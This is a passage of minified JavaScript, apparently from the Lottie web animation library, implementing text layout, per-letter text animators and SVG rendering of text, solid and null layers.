t=this.data.d.k,e=this.elem.comp.renderedFrame,r=0,i=t.length;r<=i-1&&!(r===i-1||t[r+1].t>e);)r+=1;return this.keysIndex!==r&&(this.keysIndex=r),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e=[],r=0,i=t.length,a,s,n=!1,u=!1,h="";r<i;)n=u,u=!1,a=t.charCodeAt(r),h=t.charAt(r),FontManager.isCombinedCharacter(a)?n=!0:a>=55296&&a<=56319?FontManager.isRegionalFlag(t,r)?h=t.substr(r,14):(s=t.charCodeAt(r+1),s>=56320&&s<=57343&&(FontManager.isModifier(a,s)?(h=t.substr(r,2),n=!0):FontManager.isFlagEmoji(t.substr(r,4))?h=t.substr(r,4):h=t.substr(r,2))):a>56319?(s=t.charCodeAt(r+1),FontManager.isVariationSelector(a)&&(n=!0)):FontManager.isZeroWidthJoiner(a)&&(n=!0,u=!0),n?(e[e.length-1]+=h,n=!1):e.push(h),r+=h.length;return e},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e=this.elem.globalData.fontManager,r=this.data,i=[],a,s,n,u=0,h,g=r.m.g,v=0,E=0,m=0,b=[],y=0,d=0,A,p,o=e.getFontByName(t.f),l,c=0,P=getFontProperties(o);t.fWeight=P.weight,t.fStyle=P.style,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),s=t.finalText.length,t.finalLineHeight=t.lh;var M=t.tr/1e3*t.finalSize,T;if(t.sz)for(var F=!0,I=t.sz[0],R=t.sz[1],L,V;F;){V=this.buildFinalText(t.t),L=0,y=0,s=V.length,M=t.tr/1e3*t.finalSize;var G=-1;for(a=0;a<s;a+=1)T=V[a].charCodeAt(0),n=!1,V[a]===" "?G=a:(T===13||T===3)&&(y=0,n=!0,L+=t.finalLineHeight||t.finalSize*1.2),e.chars?(l=e.getCharData(V[a],o.fStyle,o.fFamily),c=n?0:l.w*t.finalSize/100):c=e.measureText(V[a],t.f,t.finalSize),y+c>I&&V[a]!==" "?(G===-1?s+=1:a=G,L+=t.finalLineHeight||t.finalSize*1.2,V.splice(a,G===a?1:0,"\r"),G=-1,y=0):(y+=c,y+=M);L+=o.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&R<L?(t.finalSize-=1,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=V,s=t.finalText.length,F=!1);}y=-M,c=0;var C=0,w;for(a=0;a<s;a+=1)if(n=!1,w=t.finalText[a],T=w.charCodeAt(0),T===13||T===3?(C=0,b.push(y),d=y>d?y:d,y=-2*M,h="",n=!0,m+=1):h=w,e.chars?(l=e.getCharData(w,o.fStyle,e.getFontByName(t.f).fFamily),c=n?0:l.w*t.finalSize/100):c=e.measureText(h,t.f,t.finalSize),w===" "?C+=c+M:(y+=c+M+C,C=0),i.push({l:c,an:c,add:v,n,anIndexes:[],val:h,line:m,animatorJustifyOffset:0}),g==2){if(v+=c,h===""||h===" "||a===s-1){for((h===""||h===" ")&&(v-=c);E<=a;)i[E].an=v,i[E].ind=u,i[E].extra=c,E+=1;u+=1,v=0;}}else if(g==3){if(v+=c,h===""||a===s-1){for(h===""&&(v-=c);E<=a;)i[E].an=v,i[E].ind=u,i[E].extra=c,E+=1;v=0,u+=1;}}else i[u].ind=u,i[u].extra=0,u+=1;if(t.l=i,d=y>d?y:d,b.push(y),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=d,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0;}t.lineWidths=b;var _=r.a,x,f;p=_.length;var S,D,k=[];for(A=0;A<p;A+=1){for(x=_[A],x.a.sc&&(t.strokeColorAnim=!0),x.a.sw&&(t.strokeWidthAnim=!0),(x.a.fc||x.a.fh||x.a.fs||x.a.fb)&&(t.fillColorAnim=!0),D=0,S=x.s.b,a=0;a<s;a+=1)f=i[a],f.anIndexes[A]=D,(S==1&&f.val!==""||S==2&&f.val!==""&&f.val!==" "||S==3&&(f.n||f.val==" "||a==s-1)||S==4&&(f.n||a==s-1))&&(x.s.rn===1&&k.push(D),D+=1);r.a[A].s.totalChars=D;var O=-1,B;if(x.s.rn===1)for(a=0;a<s;a+=1)f=i[a],O!=f.anIndexes[A]&&(O=f.anIndexes[A],B=k.splice(Math.floor(Math.random()*k.length),1)[0]),f.anIndexes[A]=B;}t.yOffset=t.finalLineHeight||t.finalSize*1.2,t.ls=t.ls||0,t.ascent=o.ascent*t.finalSize/100;},TextProperty.prototype.updateDocumentData=function(t,e){e=e===void 0?this.keysIndex:e;var r=this.copyData({},this.data.d.k[e].s);r=this.copyData(r,t),this.data.d.k[e].s=r,this.recalculate(e),this.setCurrentData(r),this.elem.addDynamicProperty(this);},TextProperty.prototype.recalculate=function(t){var e=this.data.d.k[t].s;e.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(e);},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this);},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this);};var TextSelectorProp=function(){var t=Math.max,e=Math.min,r=Math.floor;function i(s,n){this._currentTextLength=-1,this.k=!1,this.data=n,this.elem=s,this.comp=s.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(s),this.s=PropertyFactory.getProp(s,n.s||{k:0},0,0,this),"e"in n?this.e=PropertyFactory.getProp(s,n.e,0,0,this):this.e={v:100},this.o=PropertyFactory.getProp(s,n.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(s,n.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(s,n.ne||{k:0},0,0,this),this.sm=PropertyFactory.getProp(s,n.sm||{k:100},0,0,this),this.a=PropertyFactory.getProp(s,n.a,0,.01,this),this.dynamicProperties.length||this.getValue();}i.prototype={getMult:function(s){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var n=0,u=0,h=1,g=1;this.ne.v>0?n=this.ne.v/100:u=-this.ne.v/100,this.xe.v>0?h=1-this.xe.v/100:g=1+this.xe.v/100;var v=BezierFactory.getBezierEasing(n,u,h,g).get,E=0,m=this.finalS,b=this.finalE,y=this.data.sh;if(y===2)b===m?E=s>=b?1:0:E=t(0,e(.5/(b-m)+(s-m)/(b-m),1)),E=v(E);else if(y===3)b===m?E=s>=b?0:1:E=1-t(0,e(.5/(b-m)+(s-m)/(b-m),1)),E=v(E);else if(y===4)b===m?E=0:(E=t(0,e(.5/(b-m)+(s-m)/(b-m),1)),E<.5?E*=2:E=1-2*(E-.5)),E=v(E);else if(y===5){if(b===m)E=0;else {var d=b-m;s=e(t(0,s+.5-m),b-m);var A=-d/2+s,p=d/2;E=Math.sqrt(1-A*A/(p*p));}E=v(E);}else y===6?(b===m?E=0:(s=e(t(0,s+.5-m),b-m),E=(1+Math.cos(Math.PI+Math.PI*2*s/(b-m)))/2),E=v(E)):(s>=r(m)&&(s-m<0?E=t(0,e(e(b,1)-(m-s),1)):E=t(0,e(b-s,1))),E=v(E));if(this.sm.v!==100){var o=this.sm.v*.01;o===0&&(o=1e-8);var l=.5-o*.5;E<l?E=0:(E=(E-l)/o,E>1&&(E=1));}return E*this.a.v},getValue:function(s){this.iterateDynamicProperties(),this._mdf=s||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,s&&this.data.r===2&&(this.e.v=this._currentTextLength);var n=this.data.r===2?1:100/this.data.totalChars,u=this.o.v/n,h=this.s.v/n+u,g=this.e.v/n+u;if(h>g){var v=h;h=g,g=v;}this.finalS=h,this.finalE=g;}},extendPrototype([DynamicPropertyContainer],i);function a(s,n,u){return new i(s,n)}return {getTextSelectorProp:a}}();function TextAnimatorDataProperty(t,e,r){var i={propType:!1},a=PropertyFactory.getProp,s=e.a;this.a={r:s.r?a(t,s.r,0,degToRads,r):i,rx:s.rx?a(t,s.rx,0,degToRads,r):i,ry:s.ry?a(t,s.ry,0,degToRads,r):i,sk:s.sk?a(t,s.sk,0,degToRads,r):i,sa:s.sa?a(t,s.sa,0,degToRads,r):i,s:s.s?a(t,s.s,1,.01,r):i,a:s.a?a(t,s.a,1,0,r):i,o:s.o?a(t,s.o,0,.01,r):i,p:s.p?a(t,s.p,1,0,r):i,sw:s.sw?a(t,s.sw,0,0,r):i,sc:s.sc?a(t,s.sc,1,0,r):i,fc:s.fc?a(t,s.fc,1,0,r):i,fh:s.fh?a(t,s.fh,0,0,r):i,fs:s.fs?a(t,s.fs,0,.01,r):i,fb:s.fb?a(t,s.fb,0,.01,r):i,t:s.t?a(t,s.t,0,0,r):i},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,r),this.s.t=e.s.t;}function TextAnimatorProperty(t,e,r){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=r,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(r);}TextAnimatorProperty.prototype.searchProperties=function(){var t,e=this._textData.a.length,r,i=PropertyFactory.getProp;for(t=0;t<e;t+=1)r=this._textData.a[t],this._animatorsData[t]=new TextAnimatorDataProperty(this._elem,r,this);this._textData.p&&"m"in this._textData.p?(this._pathData={a:i(this._elem,this._textData.p.a,0,0,this),f:i(this._elem,this._textData.p.f,0,0,this),l:i(this._elem,this._textData.p.l,0,0,this),r:i(this._elem,this._textData.p.r,0,0,this),p:i(this._elem,this._textData.p.p,0,0,this),m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=i(this._elem,this._textData.m.a,1,0,this);},TextAnimatorProperty.prototype.getMeasures=function(t,e){if(this.lettersChangedFlag=e,!(!this._mdf&&!this._isFirstFrame&&!e&&(!this._hasMaskedPath||!this._pathData.m._mdf))){this._isFirstFrame=!1;var r=this._moreOptions.alignment.v,i=this._animatorsData,a=this._textData,s=this.mHelper,n=this._renderType,u=this.renderedLetters.length,h,g,v,E,m=t.l,b,y,d,A,p,o,l,c,P,M,T,F,I,R,L;if(this._hasMaskedPath){if(L=this._pathData.m,!this._pathData.n||this._pathData._mdf){var V=L.v;this._pathData.r.v&&(V=V.reverse()),b={tLength:0,segments:[]},E=V._length-1;var G;for(F=0,v=0;v<E;v+=1)G=bez.buildBezierData(V.v[v],V.v[v+1],[V.o[v][0]-V.v[v][0],V.o[v][1]-V.v[v][1]],[V.i[v+1][0]-V.v[v+1][0],V.i[v+1][1]-V.v[v+1][1]]),b.tLength+=G.segmentLength,b.segments.push(G),F+=G.segmentLength;v=E,L.v.c&&(G=bez.buildBezierData(V.v[v],V.v[0],[V.o[v][0]-V.v[v][0],V.o[v][1]-V.v[v][1]],[V.i[0][0]-V.v[0][0],V.i[0][1]-V.v[0][1]]),b.tLength+=G.segmentLength,b.segments.push(G),F+=G.segmentLength),this._pathData.pi=b;}if(b=this._pathData.pi,y=this._pathData.f.v,l=0,o=1,A=0,p=!0,M=b.segments,y<0&&L.v.c)for(b.tLength<Math.abs(y)&&(y=-Math.abs(y)%b.tLength),l=M.length-1,P=M[l].points,o=P.length-1;y<0;)y+=P[o].partialLength,o-=1,o<0&&(l-=1,P=M[l].points,o=P.length-1);P=M[l].points,c=P[o-1],d=P[o],T=d.partialLength;}E=m.length,h=0,g=0;var C=t.finalSize*1.2*.714,w=!0,_,x,f,S,D;S=i.length;var k,O=-1,B,j,N,H=y,$=l,X=o,Q=-1,Z,W,K,q,z,et,st,rt,tt="",it=this.defaultPropsArray,at;if(t.j===2||t.j===1){var Y=0,nt=0,ot=t.j===2?-.5:-1,J=0,ht=!0;for(v=0;v<E;v+=1)if(m[v].n){for(Y&&(Y+=nt);J<v;)m[J].animatorJustifyOffset=Y,J+=1;Y=0,ht=!0;}else {for(f=0;f<S;f+=1)_=i[f].a,_.t.propType&&(ht&&t.j===2&&(nt+=_.t.v*ot),x=i[f].s,k=x.getMult(m[v].anIndexes[f],a.a[f].s.totalChars),k.length?Y+=_.t.v*k[0]*ot:Y+=_.t.v*k*ot);ht=!1;}for(Y&&(Y+=nt);J<v;)m[J].animatorJustifyOffset=Y,J+=1;}for(v=0;v<E;v+=1){if(s.reset(),Z=1,m[v].n)h=0,g+=t.yOffset,g+=w?1:0,y=H,w=!1,this._hasMaskedPath&&(l=$,o=X,P=M[l].points,c=P[o-1],d=P[o],T=d.partialLength,A=0),tt="",rt="",et="",at="",it=this.defaultPropsArray;else {if(this._hasMaskedPath){if(Q!==m[v].line){switch(t.j){case 1:y+=F-t.lineWidths[m[v].line];break;case 2:y+=(F-t.lineWidths[m[v].line])/2;break}Q=m[v].line;}O!==m[v].ind&&(m[O]&&(y+=m[O].extra),y+=m[v].an/2,O=m[v].ind),y+=r[0]*m[v].an*.005;var U=0;for(f=0;f<S;f+=1)_=i[f].a,_.p.propType&&(x=i[f].s,k=x.getMult(m[v].anIndexes[f],a.a[f].s.totalChars),k.length?U+=_.p.v[0]*k[0]:U+=_.p.v[0]*k),_.a.propType&&(x=i[f].s,k=x.getMult(m[v].anIndexes[f],a.a[f].s.totalChars),k.length?U+=_.a.v[0]*k[0]:U+=_.a.v[0]*k);for(p=!0,this._pathData.a.v&&(y=m[0].an*.5+(F-this._pathData.f.v-m[0].an*.5-m[m.length-1].an*.5)*O/(E-1),y+=this._pathData.f.v);p;)A+T>=y+U||!P?(I=(y+U-A)/d.partialLength,j=c.point[0]+(d.point[0]-c.point[0])*I,N=c.point[1]+(d.point[1]-c.point[1])*I,s.translate(-r[0]*m[v].an*.005,-(r[1]*C)*.01),p=!1):P&&(A+=d.partialLength,o+=1,o>=P.length&&(o=0,l+=1,M[l]?P=M[l].points:L.v.c?(o=0,l=0,P=M[l].points):(A-=d.partialLength,P=null)),P&&(c=d,d=P[o],T=d.partialLength));B=m[v].an/2-m[v].add,s.translate(-B,0,0);}else B=m[v].an/2-m[v].add,s.translate(-B,0,0),s.translate(-r[0]*m[v].an*.005,-r[1]*C*.01,0);for(f=0;f<S;f+=1)_=i[f].a,_.t.propType&&(x=i[f].s,k=x.getMult(m[v].anIndexes[f],a.a[f].s.totalChars),(h!==0||t.j!==0)&&(this._hasMaskedPath?k.length?y+=_.t.v*k[0]:y+=_.t.v*k:k.length?h+=_.t.v*k[0]:h+=_.t.v*k));for(t.strokeWidthAnim&&(K=t.sw||0),t.strokeColorAnim&&(t.sc?W=[t.sc[0],t.sc[1],t.sc[2]]:W=[0,0,0]),t.fillColorAnim&&t.fc&&(q=[t.fc[0],t.fc[1],t.fc[2]]),f=0;f<S;f+=1)_=i[f].a,_.a.propType&&(x=i[f].s,k=x.getMult(m[v].anIndexes[f],a.a[f].s.totalChars),k.length?s.translate(-_.a.v[0]*k[0],-_.a.v[1]*k[1],_.a.v[2]*k[2]):s.translate(-_.a.v[0]*k,-_.a.v[1]*k,_.a.v[2]*k));for(f=0;f<S;f+=1)_=i[f].a,_.s.propType&&(x=i[f].s,k=x.getMult(m[v].anIndexes[f],a.a[f].s.totalChars),k.length?s.scale(1+(_.s.v[0]-1)*k[0],1+(_.s.v[1]-1)*k[1],1):s.scale(1+(_.s.v[0]-1)*k,1+(_.s.v[1]-1)*k,1));for(f=0;f<S;f+=1){if(_=i[f].a,x=i[f].s,k=x.getMult(m[v].anIndexes[f],a.a[f].s.totalChars),_.sk.propType&&(k.length?s.skewFromAxis(-_.sk.v*k[0],_.sa.v*k[1]):s.skewFromAxis(-_.sk.v*k,_.sa.v*k)),_.r.propType&&(k.length?s.rotateZ(-_.r.v*k[2]):s.rotateZ(-_.r.v*k)),_.ry.propType&&(k.length?s.rotateY(_.ry.v*k[1]):s.rotateY(_.ry.v*k)),_.rx.propType&&(k.length?s.rotateX(_.rx.v*k[0]):s.rotateX(_.rx.v*k)),_.o.propType&&(k.length?Z+=(_.o.v*k[0]-Z)*k[0]:Z+=(_.o.v*k-Z)*k),t.strokeWidthAnim&&_.sw.propType&&(k.length?K+=_.sw.v*k[0]:K+=_.sw.v*k),t.strokeColorAnim&&_.sc.propType)for(z=0;z<3;z+=1)k.length?W[z]+=(_.sc.v[z]-W[z])*k[0]:W[z]+=(_.sc.v[z]-W[z])*k;if(t.fillColorAnim&&t.fc){if(_.fc.propType)for(z=0;z<3;z+=1)k.length?q[z]+=(_.fc.v[z]-q[z])*k[0]:q[z]+=(_.fc.v[z]-q[z])*k;_.fh.propType&&(k.length?q=addHueToRGB(q,_.fh.v*k[0]):q=addHueToRGB(q,_.fh.v*k)),_.fs.propType&&(k.length?q=addSaturationToRGB(q,_.fs.v*k[0]):q=addSaturationToRGB(q,_.fs.v*k)),_.fb.propType&&(k.length?q=addBrightnessToRGB(q,_.fb.v*k[0]):q=addBrightnessToRGB(q,_.fb.v*k));}}for(f=0;f<S;f+=1)_=i[f].a,_.p.propType&&(x=i[f].s,k=x.getMult(m[v].anIndexes[f],a.a[f].s.totalChars),this._hasMaskedPath?k.length?s.translate(0,_.p.v[1]*k[0],-_.p.v[2]*k[1]):s.translate(0,_.p.v[1]*k,-_.p.v[2]*k):k.length?s.translate(_.p.v[0]*k[0],_.p.v[1]*k[1],-_.p.v[2]*k[2]):s.translate(_.p.v[0]*k,_.p.v[1]*k,-_.p.v[2]*k));if(t.strokeWidthAnim&&(et=K<0?0:K),t.strokeColorAnim&&(st="rgb("+Math.round(W[0]*255)+","+Math.round(W[1]*255)+","+Math.round(W[2]*255)+")"),t.fillColorAnim&&t.fc&&(rt="rgb("+Math.round(q[0]*255)+","+Math.round(q[1]*255)+","+Math.round(q[2]*255)+")"),this._hasMaskedPath){if(s.translate(0,-t.ls),s.translate(0,r[1]*C*.01+g,0),this._pathData.p.v){R=(d.point[1]-c.point[1])/(d.point[0]-c.point[0]);var lt=Math.atan(R)*180/Math.PI;d.point[0]<c.point[0]&&(lt+=180),s.rotate(-lt*Math.PI/180);}s.translate(j,N,0),y-=r[0]*m[v].an*.005,m[v+1]&&O!==m[v+1].ind&&(y+=m[v].an/2,y+=t.tr*.001*t.finalSize);}else {switch(s.translate(h,g,0),t.ps&&s.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:s.translate(m[v].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[m[v].line]),0,0);break;case 2:s.translate(m[v].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[m[v].line])/2,0,0);break}s.translate(0,-t.ls),s.translate(B,0,0),s.translate(r[0]*m[v].an*.005,r[1]*C*.01,0),h+=m[v].l+t.tr*.001*t.finalSize;}n==="html"?tt=s.toCSS():n==="svg"?tt=s.to2dCSS():it=[s.props[0],s.props[1],s.props[2],s.props[3],s.props[4],s.props[5],s.props[6],s.props[7],s.props[8],s.props[9],s.props[10],s.props[11],s.props[12],s.props[13],s.props[14],s.props[15]],at=Z;}u<=v?(D=new LetterProps(at,et,st,rt,tt,it),this.renderedLetters.push(D),u+=1,this.lettersChangedFlag=!0):(D=this.renderedLetters[v],this.lettersChangedFlag=D.update(at,et,st,rt,tt,it)||this.lettersChangedFlag);}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties());},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty);function ITextElement(){}ITextElement.prototype.initElement=function(t,e,r){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,r),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties);},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange);},ITextElement.prototype.createPathShape=function(t,e){var r,i=e.length,a,s="";for(r=0;r<i;r+=1)e[r].ty==="sh"&&(a=e[r].ks.k,s+=buildShapeString(a,a.i.length,!0,t));return s},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e);},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t);},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t);},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,r,i,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[r]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[r])/2,0,0);break}e.translate(i,a,0);},ITextElement.prototype.buildColor=function(t){return "rgb("+Math.round(t[0]*255)+","+Math.round(t[1]*255)+","+Math.round(t[2]*255)+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},ITextElement.prototype.validateText=function(){(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1);};var emptyShapeData={shapes:[]};function SVGTextLottieElement(t,e,r){this.textSpans=[],this.renderType="svg",this.initElement(t,e,r);}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextLottieElement),SVGTextLottieElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"));},SVGTextLottieElement.prototype.buildTextContents=function(t){for(var e=0,r=t.length,i=[],a="";e<r;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(i.push(a),a=""):a+=t[e],e+=1;return i.push(a),i},SVGTextLottieElement.prototype.buildShapeData=function(t,e){if(t.shapes&&t.shapes.length){var r=t.shapes[0];if(r.it){var i=r.it[r.it.length-1];i.s&&(i.s.k[0]=e,i.s.k[1]=e);}}return t},SVGTextLottieElement.prototype.buildNewText=function(){this.addDynamicProperty(this);var t,e,r=this.textProperty.currentData;this.renderedLetters=createSizedArray(r?r.l.length:0),r.fc?this.layerElement.setAttribute("fill",this.buildColor(r.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),r.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(r.sc)),this.layerElement.setAttribute("stroke-width",r.sw)),this.layerElement.setAttribute("font-size",r.finalSize);var i=this.globalData.fontManager.getFontByName(r.f);if(i.fClass)this.layerElement.setAttribute("class",i.fClass);else {this.layerElement.setAttribute("font-family",i.fFamily);var a=r.fWeight,s=r.fStyle;this.layerElement.setAttribute("font-style",s),this.layerElement.setAttribute("font-weight",a);}this.layerElement.setAttribute("aria-label",r.t);var n=r.l||[],u=!!this.globalData.fontManager.chars;e=n.length;var h,g=this.mHelper,v="",E=this.data.singleShape,m=0,b=0,y=!0,d=r.tr*.001*r.finalSize;if(E&&!u&&!r.sz){var A=this.textContainer,p="start";switch(r.j){case 1:p="end";break;case 2:p="middle";break;default:p="start";break}A.setAttribute("text-anchor",p),A.setAttribute("letter-spacing",d);var o=this.buildTextContents(r.finalText);for(e=o.length,b=r.ps?r.ps[1]+r.ascent:0,t=0;t<e;t+=1)h=this.textSpans[t].span||createNS("tspan"),h.textContent=o[t],h.setAttribute("x",0),h.setAttribute("y",b),h.style.display="inherit",A.appendChild(h),this.textSpans[t]||(this.textSpans[t]={span:null,glyph:null}),this.textSpans[t].span=h,b+=r.finalLineHeight;this.layerElement.appendChild(A);}else {var l=this.textSpans.length,c;for(t=0;t<e;t+=1){if(this.textSpans[t]||(this.textSpans[t]={span:null,childSpan:null,glyph:null}),!u||!E||t===0){if(h=l>t?this.textSpans[t].span:createNS(u?"g":"text"),l<=t){if(h.setAttribute("stroke-linecap","butt"),h.setAttribute("stroke-linejoin","round"),h.setAttribute("stroke-miterlimit","4"),this.textSpans[t].span=h,u){var P=createNS("g");h.appendChild(P),this.textSpans[t].childSpan=P;}this.textSpans[t].span=h,this.layerElement.appendChild(h);}h.style.display="inherit";}if(g.reset(),E&&(n[t].n&&(m=-d,b+=r.yOffset,b+=y?1:0,y=!1),this.applyTextPropertiesToMatrix(r,g,n[t].line,m,b),m+=n[t].l||0,m+=d),u){c=this.globalData.fontManager.getCharData(r.finalText[t],i.fStyle,this.globalData.fontManager.getFontByName(r.f).fFamily);var M;if(c.t===1)M=new SVGCompElement(c.data,this.globalData,this);else {var T=emptyShapeData;c.data&&c.data.shapes&&(T=this.buildShapeData(c.data,r.finalSize)),M=new SVGShapeElement(T,this.globalData,this);}if(this.textSpans[t].glyph){var F=this.textSpans[t].glyph;this.textSpans[t].childSpan.removeChild(F.layerElement),F.destroy();}this.textSpans[t].glyph=M,M._debug=!0,M.prepareFrame(0),M.renderFrame(),this.textSpans[t].childSpan.appendChild(M.layerElement),c.t===1&&this.textSpans[t].childSpan.setAttribute("transform","scale("+r.finalSize/100+","+r.finalSize/100+")");}else E&&h.setAttribute("transform","translate("+g.props[12]+","+g.props[13]+")"),h.textContent=n[t].val,h.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve");}E&&h&&h.setAttribute("d",v);}for(;t<this.textSpans.length;)this.textSpans[t].span.style.display="none",t+=1;this._sizeChanged=!0;},SVGTextLottieElement.prototype.sourceRectAtTime=function(){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var t=this.layerElement.getBBox();this.bbox={top:t.y,left:t.x,width:t.width,height:t.height};}return this.bbox},SVGTextLottieElement.prototype.getValue=function(){var t,e=this.textSpans.length,r;for(this.renderedFrame=this.comp.renderedFrame,t=0;t<e;t+=1)r=this.textSpans[t].glyph,r&&(r.prepareFrame(this.comp.renderedFrame-this.data.st),r._mdf&&(this._mdf=!0));},SVGTextLottieElement.prototype.renderInnerContent=function(){if(this.validateText(),(!this.data.singleShape||this._mdf)&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){this._sizeChanged=!0;var t,e,r=this.textAnimator.renderedLetters,i=this.textProperty.currentData.l;e=i.length;var a,s,n;for(t=0;t<e;t+=1)i[t].n||(a=r[t],s=this.textSpans[t].span,n=this.textSpans[t].glyph,n&&n.renderFrame(),a._mdf.m&&s.setAttribute("transform",a.m),a._mdf.o&&s.setAttribute("opacity",a.o),a._mdf.sw&&s.setAttribute("stroke-width",a.sw),a._mdf.sc&&s.setAttribute("stroke",a.sc),a._mdf.fc&&s.setAttribute("fill",a.fc));}};function ISolidElement(t,e,r){this.initElement(t,e,r);}extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t);};function NullElement(t,e,r){this.initFrame(),this.initBaseData(t,e,r),this.initFrame(),this.initTransform(t,e,r),this.initHierarchy();}NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0);},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement);function SVGRendererBase(){}extendPrototype([BaseRenderer],SVGRendererBase),SVGRendererBase.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRendererBase.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRendererBase.prototype.createText=function(t){return new SVGTextLottieElement(t,this.globalData,this)},SVGRendererBase.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRendererBase.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRendererBase.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.svgElement.setAttribute("xmlns:xlink","http://www.w3.org/1999/xlink"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)",this.svgElement.style.contentVisibility=this.renderConfig.contentVisibility),this.renderConfig.width&&this.svgElement.setAttribute("width",this.renderConfig.width),this.renderConfig.height&&this.svgElement.setAttribute("height",this.renderConfig.height),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),this.renderConfig.focusable!==void 0&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs;this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t;var r=createNS("clipPath"),i=createNS("rect");i.setAttribute("width",t.w),i.setAttribute("height",t.h),i.setAttribute("x",0),i.setAttribute("y",0);var 